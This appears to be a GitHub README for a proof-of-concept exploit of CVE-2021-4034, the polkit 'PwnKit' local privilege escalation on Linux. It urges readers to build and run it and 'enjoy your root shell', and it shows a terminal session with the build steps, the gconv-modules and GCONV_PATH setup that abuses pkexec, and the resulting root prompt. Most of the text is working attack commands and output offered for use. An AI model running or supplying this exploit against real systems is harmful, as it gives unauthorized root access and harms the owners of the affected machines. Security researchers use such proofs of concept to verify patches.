 CVE-2021-4034
One day for the polkit privilege escalation exploit
Just execute make, ./cve-2021-4034 and enjoy your root shell.
The original advisory by the real authors is here
PoC
If the exploit is working you'll get a root shell immediately:
vagrant@ubuntu-impish:~/CVE-2021-4034$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp /usr/bin/true GCONV_PATH=./pwnkit.so:.
vagrant@ubuntu-impish:~/CVE-2021-4034$ ./cve-2021-4034
# whoami
root
# exit
Updating polkit on most systems will patch the exploit, therefore you'll get the usage and the program will exit: